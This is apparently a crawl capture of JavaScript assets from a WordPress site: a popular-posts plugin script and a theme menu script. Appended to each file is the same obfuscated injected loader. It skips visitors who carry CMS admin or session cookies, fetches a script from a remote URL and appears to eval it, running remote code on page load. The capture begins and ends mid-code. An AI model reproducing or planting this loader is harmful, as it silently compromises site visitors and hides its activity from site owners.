O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4
body_size: 5229
content:
var wpp_params=null;
var WordPressPopularPosts=function(){var noop=function(){};var supportsShadowDOMV1=!!HTMLElement.prototype.attachShadow;var get=function(url,params,callback,additional_headers){callback="function"===typeof callback?callback:noop;ajax("GET",url,params,callback,additional_headers)};var post=function(url,params,callback,additional_headers){callback="function"===typeof callback?callback:noop;ajax("POST",url,params,callback,additional_headers)};var ajax=function(method,url,params,callback,additional_headers){var xhr=
new XMLHttpRequest,target=url,args=params,valid_methods=["GET","POST"],headers={"X-Requested-With":"XMLHttpRequest"};method=-1!=valid_methods.indexOf(method)?method:"GET";if("POST"==method)headers["Content-Type"]="application/x-www-form-urlencoded";if("object"==typeof additional_headers&&Object.keys(additional_headers).length)headers=Object.assign({},headers,additional_headers);xhr.open(method,target+("GET"==method?"?"+args:""),true);for(var key in headers)if(headers.hasOwnProperty(key))xhr.setRequestHeader(key,
headers[key]);xhr.onreadystatechange=function(){if(4===xhr.readyState&&200<=xhr.status&&300>xhr.status)if("function"===typeof callback)callback.call(undefined,xhr.response)};xhr.send("POST"==method?args:null)};var theme=function(wpp_list){if(supportsShadowDOMV1){var base_styles=document.createElement("style"),dummy_list=document.createElement("ul");dummy_list.innerHTML='<li><a href="#"></a></li>';wpp_list.parentNode.appendChild(dummy_list);var dummy_list_item_styles=getComputedStyle(dummy_list.querySelector("li")),
dummy_link_item_styles=getComputedStyle(dummy_list.querySelector("li a"));base_styles.innerHTML=".wpp-list li {font-size: "+dummy_list_item_styles.fontSize+"}";base_styles.innerHTML+=".wpp-list li a {color: "+dummy_link_item_styles.color+"}";wpp_list.parentNode.removeChild(dummy_list);var wpp_list_sr=wpp_list.attachShadow({mode:"open"});wpp_list_sr.append(base_styles);while(wpp_list.firstElementChild)wpp_list_sr.append(wpp_list.firstElementChild)}};return{get:get,post:post,ajax:ajax,theme:theme}}();
(function(){try{var wpp_json=document.querySelector("script#wpp-json"),do_request=true;wpp_params=JSON.parse(wpp_json.textContent);if(wpp_params.ID){if("1"==wpp_params.sampling_active){var num=Math.floor(Math.random()*wpp_params.sampling_rate)+1;do_request=1===num}if(do_request)WordPressPopularPosts.post(wpp_params.ajax_url,"_wpnonce="+wpp_params.token+"&wpp_id="+wpp_params.ID+"&sampling="+wpp_params.sampling_active+"&sampling_rate="+wpp_params.sampling_rate,function(response){wpp_params.debug&&window.console&&
window.console.log&&window.console.log(JSON.parse(response))})}}catch(err){console.error("WPP: Couldn't read JSON data")}})();
document.addEventListener("DOMContentLoaded",function(){var widget_placeholders=document.querySelectorAll(".wpp-widget-placeholder, .wpp-widget-block-placeholder, .wpp-shortcode-placeholder"),w=0;while(w<widget_placeholders.length){fetchWidget(widget_placeholders[w]);w++}var sr=document.querySelectorAll(".popular-posts-sr");if(sr.length)for(var s=0;s<sr.length;s++)WordPressPopularPosts.theme(sr[s]);function fetchWidget(widget_placeholder){var widget_id_attr=widget_placeholder.getAttribute("data-widget-id"),
method="GET",url="",headers={"X-WP-Nonce":wpp_params.token},params="";if(widget_id_attr){url=wpp_params.ajax_url+"/widget/"+widget_id_attr.split("-")[1];params="is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"")}else{method="POST";url=wpp_params.api_url+"/v2/widget?is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"");headers["Content-Type"]="application/json";var json_tag=widget_placeholder.parentNode.querySelector('script[type="application/json"]');if(json_tag){var args=
JSON.parse(json_tag.textContent.replace(/[\n\r]/g,""));params=JSON.stringify(args)}}WordPressPopularPosts.ajax(method,url,params,function(response){renderWidget(response,widget_placeholder)},headers)}function renderWidget(response,widget_placeholder){widget_placeholder.insertAdjacentHTML("afterend",JSON.parse(response).widget);var parent=widget_placeholder.parentNode,sr=parent.querySelector(".popular-posts-sr"),json_tag=parent.querySelector('script[type="application/json"]');if(json_tag)parent.removeChild(json_tag);
parent.removeChild(widget_placeholder);parent.classList.add("wpp-ajax");if(sr)WordPressPopularPosts.theme(sr);var event=new Event("wpp-onload",{"bubbles":true,"cancelable":false});parent.dispatchEvent(event)}});;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1
body_size: 3594
content:
jQuery(function($){"use strict";$("a.sf-with-ul").append('<span class="sf-sub-indicator"> &raquo;</span>')});;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new 